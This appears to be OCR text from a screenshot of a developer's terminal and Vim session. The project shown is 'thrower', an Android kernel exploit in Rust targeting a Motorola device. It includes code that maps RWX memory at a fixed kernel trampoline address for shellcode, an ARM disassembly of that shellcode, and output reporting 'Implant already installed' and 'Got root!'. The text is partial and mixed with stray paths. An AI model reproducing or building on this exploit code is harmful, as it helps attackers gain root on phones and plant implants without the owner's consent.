 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
shellcode.S
123 }
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
70 error: i32,
71 }
72
73 /// A temporary trampoline which lives for as long as `Trampoline` does
74 struct Trampoline<'a> {
75 /// The backing memory
76 trampoline: &'a mut [u8],
77 }
78
79 impl<'a> Trampoline<'a> {
80 /// Create a trampoline
81 fn new() -> io::Result<Self> {
82 // Allocate RWX memory at `KERNEL_TRAMPOLINE_ADDR`
83 let map = unsafe {
84 mmap(KERNEL_TRAMPOLINE_ADDR as *mut _, SHELLCODE.len(),
85 PROT_READ | PROT_WRITE | PROT_EXEC,
86 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
87 };
88
89 // Make sure the allocation was successful and exactly where we needed
src/main.rs 78,0-1 11%
31c: ee120f10 mrc 15, 0, r0, cr2, cr0, {0}
320: e50f02e0 str r0, [pc, #-736] ; 48 <registers+0x40>
324: ee120f30 mrc 15, 0, r0, cr2, cr0, {1}
328: e50f02e4 str r0, [pc, #-740] ; 4c <registers+0x44>
32c: ee120f50 mrc 15, 0, r0, cr2, cr0, {2}
330: e50f02e8 str r0, [pc, #-744] ; 50 <registers+0x48>
334: ee110f10 mrc 15, 0, r0, cr1, cr0, {0}
338: e50f02ec str r0, [pc, #-748] ; 54 <registers+0x4c>
33c: ee130f10 mrc 15, 0, r0, cr3, cr0, {0}
340: e50f02f0 str r0, [pc, #-752] ; 58 <registers+0x50>
344: e52de004 push {lr} ; (str lr, [sp, #-4]!)
348: e51f034c ldr r0, [pc, #-844] ; 4 <fixed_data>
34c: e12fff30 blx r0
350: f10800c0 cpsie if
354: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000191571 s, 21.4 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.70s
thrower_stripped: 1 file pushed. 0.1 MB/s (345128 bytes in 2.662s)
Implant already installed: true
Got root!
Locked all current and future memory into RAM
[1] Killed /data/local/tmp/...
pleb@gamey ~/android/motorola/thrower $